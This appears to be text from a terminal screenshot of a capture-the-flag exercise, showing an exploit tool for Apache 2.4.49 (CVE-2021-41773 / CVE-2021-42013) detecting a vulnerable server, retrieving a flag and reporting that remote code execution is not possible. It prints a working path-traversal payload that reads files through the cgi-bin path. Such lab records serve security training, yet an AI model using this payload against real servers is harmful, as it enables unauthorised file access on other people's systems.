 /bin/bash
/bin/bash 98x47
CVE-2021-41773 / CVE-2021-42013
Exploit Tool
calfcrusher@inventati.org | for educational use only
"...the beauty of the baud..."
[+] Apache/2.4.49 (Unix) detected on http://51.89.235.86:10615/ - target could be vulnerable
[+] Test for CGI disabled..
CTF_JU57_C4lm_D0WN_99812843043143
[VULNERABLE] payload: /cgi-bin/.%2e/.%2e/.%2e/.%2e/flag.txt
ANYWAY RCE IS NOT POSSIBLE :-(
[m1cr0@m1cr0]─[~/Desktop/hackerlab/web/clamdown/exploit/CVE-2021-41773]
$